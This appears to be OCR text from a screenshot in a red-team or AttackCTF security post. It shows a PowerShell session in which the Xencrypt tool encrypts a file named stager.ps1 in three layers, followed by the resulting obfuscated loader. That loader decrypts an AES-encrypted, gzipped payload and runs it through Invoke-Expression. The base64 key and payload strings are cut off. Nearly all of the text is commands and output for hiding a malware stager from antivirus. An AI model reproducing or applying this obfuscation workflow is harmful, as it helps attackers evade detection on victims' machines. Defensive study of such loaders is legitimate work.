 PS C:\Users\administrator> hostname
DESKTOP-QO0VDBI
PS C:\Users\administrator> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b52d:a484:23fc:b0e3%6
IPv4 Address. . . . . . . . . . . : 192.168.137.164
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.137.144
PS C:\Users\administrator> cd .\Desktop\
PS C:\Users\administrator\Desktop> . .\encrypt.ps1
PS C:\Users\administrator\Desktop> Invoke-Xencrypt -InFile C:\Users\administrator\Desktop\s
-Iterations 3
Xencrypt Copyright (C) 2020 Xentropy ( @SamuelAnttila )
This program comes with ABSOLUTELY NO WARRANTY; for details type show w'.
This is free software, and you are welcome to redistribute it
under certain conditions.
[*] Reading 'C:\Users\administrator\Desktop\stager.ps1' ...
[*] Starting code layer ...
[*] Compressing ...
[*] Generating encryption key ...
[*] Encrypting ...
[*] Finalizing code layer ...
[*] Starting code layer ...
[*] Compressing ...
[*] Generating encryption key ...
[*] Encrypting ...
[*] Finalizing code layer ...
[*] Starting code layer ...
[*] Compressing ...
[*] Generating encryption key ...
[*] Encrypting ...
[*] Finalizing code layer ...
[*] Writing 'banana.ps1' ...
[+] Done!
PS C:\Users\administrator\Desktop> cd ..
File Edit View Tools Debug Add-ons Help
stager.ps1 encrypt.ps1 banana.ps1 X
1 $cggxynzan = [System.Convert]::FromBase64String("QGTU6Hr/MoX8eE33W/NBoq5iIz
2 $krfftcmb = [System.Convert]::FromBase64String("i7XiOuKW2qTouSUODZBRADtB8Ol
3 $aqfwtd = New-Object "System.Security.Cryptography.AesManaged"
4 $aqfwtd.IV = $krfftcmb[0..15]
5 $aqfwtd.Mode = [System.Security.Cryptography.CipherMode]::CBC
6 $aqfwtd.Padding = [System.Security.Cryptography.PaddingMode]::ISO10126
7 $aqfwtd.KeySize = 256
8 $aqfwtd.Key = $cggxynzan
9 $aqfwtd.BlockSize = 128
10 $hiqsoiho = New-Object System.IO.MemoryStream
11 $jbbr = New-Object System.IO.MemoryStream(,$aqfwtd.CreateDecryptor().Transf
12 $kgto = New-Object System.IO.Compression.GzipStream $jbbr, ([IO.Compression
13 $kgto.CopyTo($hiqsoiho)
14 $aqfwtd.Dispose()
15 $jbbr.Close()
16 $kgto.Close()
17 $jwat = [System.Text.Encoding]::UTF8.GetString($hiqsoiho.ToArray())
18 Invoke-Expression($jwat)
19
PS C:\Users\administrator\Desktop>
微信号: AttackCTF